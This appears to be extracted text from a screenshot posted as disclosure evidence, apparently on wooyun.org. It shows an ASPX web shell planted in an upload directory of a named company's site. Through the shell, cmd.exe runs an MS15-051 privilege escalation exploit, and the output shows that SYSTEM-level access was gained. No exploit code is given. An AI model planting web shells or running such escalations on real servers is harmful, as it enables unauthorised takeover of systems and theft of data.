 thothinfo.com/upfile/HSP_REG_CP_FORM/FILEUP_REG_CODE/201507/20150730090406745.ASPX
访问最多 火狐官方站点 常用网址
2015/7/30 21:08:25
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> by mOmiX -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c D:\hspcn_v2\upfile\HSP_REG_CP_FORM\FILEUP_REG_CODE\201
Run
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 14508 created.
==============================
nt authority\system
www.wooyun.org